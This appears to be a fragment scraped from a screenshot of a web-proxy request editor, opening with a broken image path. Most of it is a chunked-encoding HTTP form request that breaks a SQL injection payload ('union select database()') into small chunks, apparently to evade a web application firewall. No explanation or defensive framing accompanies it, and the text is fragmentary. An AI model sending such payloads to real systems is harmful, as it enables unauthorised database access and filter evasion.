 Go Cancel < >
Request
Raw Params Headers Hex
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
1
a
1
=
3
-2
4
unio
4
n se
5
lect
5
datab
5
ase()
0